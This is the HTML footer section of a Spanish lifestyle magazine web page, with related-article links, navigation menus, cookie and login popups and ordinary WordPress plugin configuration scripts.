	<div class="entry-featured-media" ><a title="Diy: cómo hacer un espejo estilo industrial con poco dinero" class="g1-frame" href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/"><div class="g1-frame-inner"><img data-expand="600" width="758" height="426" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 758 426&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp" class="lazyload attachment-bimber-tile size-bimber-tile wp-post-image" alt="espejo estilo industrial diy" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 758px) 100vw, 758px" title="Diy: cómo hacer un espejo estilo industrial con poco dinero 22"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				<p class="entry-meta entry-stats g1-meta g1-meta"><span class="entry-views entry-views-trending"><strong>12.2k</strong><span> Views</span></span></p>
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/deco/" class="entry-category entry-category-item-5">Deco</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/" rel="bookmark">Diy: cómo hacer un espejo estilo industrial con poco dinero</a></h3>
		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-listxxs post-35574 post type-post status-publish format-standard has-post-thumbnail category-belleza">
	<div class="entry-featured-media" ><a title="Operaciones estéticas, así eran y son estas influencers" class="g1-frame" href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/"><div class="g1-frame-inner"><img data-expand="600" width="90" height="51" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 90 51&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp" class="lazyload attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="quirófano para operaciones estéticas" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-610x343.jpg.webp 610w" data-sizes="auto, (max-width: 90px) 100vw, 90px" title="Operaciones estéticas, así eran y son estas influencers 23"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/" rel="bookmark">Operaciones estéticas, así eran y son estas influencers</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-listxxs post-6550 post type-post status-publish format-standard has-post-thumbnail category-gastronomia category-ocio tag-comida-semana-santa tag-menu-semana-santa">
	<div class="entry-featured-media" ><a title="Comidas típicas de Semana Santa: prepara tu menú con estas ideas" class="g1-frame" href="https://belairmagazine.es/ocio/comidas-tipicas-semana-santa/"><div class="g1-frame-inner"><img data-expand="600" width="90" height="51" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 90 51&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa.jpg.webp" class="lazyload attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="comida típica semana santa" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1024x576.jpg.webp 1024w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1080x608.jpg.webp 1080w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1280x720.jpg.webp 1280w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-980x551.jpg.webp 980w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-480x270.jpg.webp 480w" data-sizes="auto, (max-width: 90px) 100vw, 90px" title="Comidas típicas de Semana Santa: prepara tu menú con estas ideas 24"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://belairmagazine.es/ocio/comidas-tipicas-semana-santa/" rel="bookmark">Comidas típicas de Semana Santa: prepara tu menú con estas ideas</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- g1-row -->
</article>

	<a class="g1-teaser g1-teaser-prev" href="https://belairmagazine.es/sociedad/como-ser-influencer-tips-para-conseguir-el-exito-en-redes-sociales/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-45963 post type-post status-publish format-standard has-post-thumbnail category-sociedad">
			<div class="entry-featured-media" ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 150 150&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/COMO-SER-INFLUENCER-150x150.jpg.webp" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="COMO-SER-INFLUENCER" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/COMO-SER-INFLUENCER-150x150.jpg.webp 150w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/COMO-SER-INFLUENCER-300x300.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/COMO-SER-INFLUENCER-100x100.jpg.webp 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" title="Cómo ser influencer y conseguir el éxito en redes sociales 25"><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Cómo ser influencer y conseguir el éxito en redes sociales</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://belairmagazine.es/ocio/el-nuevo-restaurante-de-moda-donde-iran-ls-influencers-seduccion-a-la-carta/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-46555 post type-post status-publish format-standard has-post-thumbnail category-gastronomia category-ocio">
			<div class="entry-featured-media" ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 150 150&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-11-05T104203.376-1-150x150.png.webp" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="seducción a la carta" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-11-05T104203.376-1-150x150.png.webp 150w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-11-05T104203.376-1-300x300.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/10/Diseno-sin-titulo-2021-11-05T104203.376-1-100x100.png.webp 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" title="El nuevo restaurante de moda donde irán l@s influencers: Seducción a la carta 26"><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">El nuevo restaurante de moda donde irán l@s influencers: Seducción a la carta</h3>			</header>
		</article>
	</a>

		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class="g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Revista de influencers, marcas y tendencias lifestyle</span></h2></header><div class="textwidget custom-html-widget">BelAir Magazine es una revista donde te contamos todo sobre las últimas tendencias Lifestyle, las marcas más trendy y los principales influencers del momento.</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-2" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>¡Envíanos tus tips y pistas!</span></h2></header>			<div class="textwidget"><p><b>¿Sabes qué va a ser lo más trendy antes que nadie? </b>Si te apasiona cazar tendencias, contacta con nosotros a través del e-mail <a class="link-light" title="E-mail Bel Air Magazine" href="mailto:redaccion@belairmagazine.es" target="_blank" rel="noopener noreferrer"><b>redaccion@belairmagazine.es</b></a> o en nuestros perfiles sociales.</p>
</div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-3" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Redacción</span></h2></header>			<div class="textwidget"><p>La redacción de <strong>BelAir Magazine</strong> está compuesta por un equipo de profesionales de la comunicación jóvenes y apasionadas por el mundo de la moda, las tendencias y el estilo de vida.</p>
</div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Belair Magazine es parte de la división lifestyle de <a href="https://esencialcomunicacion.com">ESENCIAL COMUNICACIÓN</a></p>

					
					
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-flash menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48202"><a href="https://belairmagazine.es/noticias/flash/">Flash</a></li>
<li class="cat-belleza menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://belairmagazine.es/noticias/belleza/">Belleza</a></li>
<li class="cat-moda menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://belairmagazine.es/noticias/moda/">Moda</a></li>
<li class="cat-ocio menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://belairmagazine.es/noticias/ocio/">Ocio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48247"><a href="https://belairmagazine.es/noticias/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48248"><a href="https://belairmagazine.es/noticias/turismo/">Turismo</a></li>
</ul>
</li>
<li class="cat-deco menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://belairmagazine.es/noticias/deco/">Deco</a></li>
<li class="cat-influencers menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15766"><a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-influencers menu-item-48250"><a href="https://belairmagazine.es/influencers/">Influencers</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li id="menu-item-8608" class="menu-item menu-item-type-post_type_archive menu-item-object-marcas_trendy menu-item-8608"><a href="https://belairmagazine.es/marcas-trendy/" title="Listado de Marcas Trendy">Marcas Trendy</a></li>
<li id="menu-item-8609" class="menu-item menu-item-type-post_type_archive menu-item-object-entrevistas menu-item-8609"><a title="Entrevistas de BelAir Magazine">Entrevistas</a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://belairmagazine.es/redaccion/" title="Redacción de BelAir Magazine">Redacción</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://belairmagazine.es/publicidad/" title="Publicidad en BelAir Magazine">Publicidad</a></li>
<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://belairmagazine.es/contacto/" title="Contactar con BelAir Magazine">Contacto</a></li>
<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1815"><a rel="privacy-policy" href="https://belairmagazine.es/politica-de-privacidad/" title="Política de privacidad">Privacidad</a></li>
<li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1816"><a href="https://belairmagazine.es/aviso-legal/">Aviso Legal</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
			</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber-child-theme/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Usamos cookies para mejorar la experiencia de navegación de la web. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Ajustes de cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Acepto</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies y privacidad</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad.</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Éste sitio web usa cookies para mejorar tu experiencia mientras navegas por él. De éstas cookies, las que son categorizadas como necesarias, son almacenadas en tu navegador debido a que son esenciales para el funcionamiento de las funcionalidades básicas del sitio. También usamos cookies de terceros que nos ayudan a analizar y entender cómo usas el sitio. Éstas cookies sólo serán almacenadas en tu navegador después de otorgar tu consentimiento. También tienes la opción de rechazar éstas cookies, pero rechazarlas puede afectar a tu experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Éstas cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Ésta categoria sólo incluye cookies que aseguran funcionalidades básicas y de seguridad para el sitio web. Éstas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://belairmagazine.es/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/" />
			</p></form>		</div>

		<a class="snax-link-forgot-pass" href="https://belairmagazine.es/?snax_login_popup=forgot_password">Forgot password?</a>

		
	
	
</div>

<div class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://belairmagazine.es/wp-login.php?action=lostpassword" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Nombre de usuario o correo electrónico" />
			</p>
			
			<input type="hidden" name="redirect_to" value="https://belairmagazine.es/sociedad/ser-influencer-tambien-tiene-aspectos-negativos-te-damos-la-respuesta/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div class="snax-reset-tab snax-tab-inactive">

	<div class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p>	To use social login you have to agree with the storage and handling of your data by this website.</p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div class="snax snax-notifications snax-notifications-off">
	<div class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-726b0d1b.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var macegallery = {"i18n":{"of":"of"},"html":"\n\u003Cdiv class=\"g1-gallery-wrapper g1-gallery-dark\"\u003E\n\t\u003Cdiv class=\"g1-gallery\"\u003E\n\t\t\u003Cdiv class=\"g1-gallery-header\"\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-header-left\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-logo\"\u003E\n\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-title g1-gamma g1-gamma-1st\"\u003E{title}\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-header-right\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-back-to-slideshow\"\u003EBack to slideshow\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbs-button\"\u003E\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-numerator\"\u003E{numerator}\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-close-button\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"g1-gallery-body\"\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-frames\"\u003E\n\t\t\t\t{frames}\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails32\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-collection\"\u003E\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-sidebar\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"g1-gallery-shares\"\u003E\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"g1-gallery-ad\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails\"\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-up\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-collection\"\u003E{thumbnails}\u003C/div\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-down\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","shares":""};
var snax_collections_js_config = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","home_url":"https://belairmagazine.es","user_id":"0","post_id":"46514","nonce":"2766b6c9a1","history":"off","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}};
var snax_front_config = {"ajax_url":"https://belairmagazine.es/wp-admin/admin-ajax.php","site_url":"https://belairmagazine.es","autosave_interval":"60","use_login_recaptcha":"","recaptcha_api_url":"https://www.google.com/recaptcha/api.js","recaptcha_version":"20","recaptcha_site_key":"","enable_login_popup":"1","login_url":"https://belairmagazine.es/wp-login.php?snax_login_popup=on","login_popup_url_var":"snax_login_popup","logged_in":"","login_success_var":"snax_login_success","delete_status_var":"snax_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"\u003Cstrong\u003EERROR\u003C/strong\u003E: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"Please wait. You are logging in&hellip;","points_singular_tpl":"\u003Cstrong\u003E%d\u003C/strong\u003E Punto","points_plural_tpl":"\u003Cstrong\u003E%d\u003C/strong\u003E Puntos","points_singular_short_tpl":"\u003Cstrong\u003E%s\u003C/strong\u003E Punto","points_plural_short_tpl":"\u003Cstrong\u003E%s\u003C/strong\u003E Puntos","popup_close_label":"Close (Esc)"}};
